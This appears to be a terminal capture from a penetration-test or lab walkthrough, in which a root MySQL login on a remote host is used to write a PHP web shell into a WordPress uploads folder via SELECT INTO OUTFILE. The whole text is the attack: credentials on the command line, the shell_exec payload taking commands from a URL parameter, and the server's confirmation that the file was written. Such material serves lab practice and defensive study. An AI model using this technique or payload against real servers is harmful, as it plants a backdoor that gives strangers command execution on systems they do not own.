 root@kali:~# mysql -uroot -pplbkac -h 192.168.1.32
Warning: Using a password on the command line interface can be
insecure.
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 6
Server version: 5.7.12-0ubuntu1 (Ubuntu)
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights
reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input
statement.
mysql> Select "<?php echo shell_exec($_GET['cmd']);?>" into outfile
"/var/www/https/blogblog/wp-content/uploads/shell.php";
Query OK, 1 row affected (0.00 sec)
mysql> exit
Bye
root@kali:~#